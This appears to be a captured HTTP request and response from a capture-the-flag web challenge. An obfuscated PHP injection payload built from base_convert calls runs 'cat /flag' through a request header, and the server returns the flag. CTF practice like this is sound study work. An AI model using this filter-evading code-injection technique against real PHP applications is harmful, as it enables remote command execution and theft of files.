 Request
Raw Params Headers Hex
GET /?c=base_convert(696468,10,36)(base_convert(8768397090111664438,10,30)(){1}) HTTP/1.1
1:cat /flag
Host: 2ca3189c-60b5-4711-82f8-0408eefd1874.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 05 Jan 2020 09:20:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 42
Connection: keep-alive
X-Powered-By: PHP/7.3.9
flag{07b72f89-b4eb-45bf-8469-6e1a323f3d1d}